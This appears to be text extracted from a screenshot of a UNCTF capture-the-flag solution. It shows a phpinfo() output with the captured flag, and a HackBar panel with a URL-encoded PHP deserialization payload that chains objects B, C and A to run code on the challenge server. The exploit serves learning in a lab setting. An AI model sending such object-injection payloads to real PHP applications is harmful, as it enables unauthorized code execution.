 不安全 e5fbac44-9fc9-4aeb-97bf-ba60a5a75855.node.yuzhian.com.cn/index.php
3
靶场 CTF 漏洞 编程 虚拟机 Python Docker 取证
unctf 1/1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR /var/lock/apache2
LANG C
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /var/log/apache2
PWD /
FLAG UNCTF{fd91aa8e-c5d6-4d0a-b91b-1e2b0b26bdbe}
PHP Variables
Variable Value
$_REQUEST['poc'] O:1:"B":1:{s:3:"key";O:1:"C":1:{s:7:"Ckey2";O:1:"A":2:{s:4:"code";s:10:"phpinfo();";}}}
$_POST['poc'] O:1:"B":1:{s:3:"key";O:1:"C":1:{s:7:"Ckey2";O:1:"A":2:{s:4:"code";s:10:"phpinfo();";}}}
$_SERVER['HTTP_HOST'] e5fbac44-9fc9-4aeb-97bf-ba60a5a75855.node.yuzhian.com.cn
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://e5fbac44-9fc9-4aeb-97bf-ba60a5a75855.node.yuzhian.com.cn/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
poc=O%3A1%3A%22B%22%3A1%3A%7Bs%3A3%3A%22key%22%3BO%3A1%3A%22C%22%3A1%3
A%7Bs%3A7%3A%22%00C%00key2%22%3BO%3A1%3A%22A%22%3A2%3A%7Bs%3A4%3A%22co
de%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D%7D%7D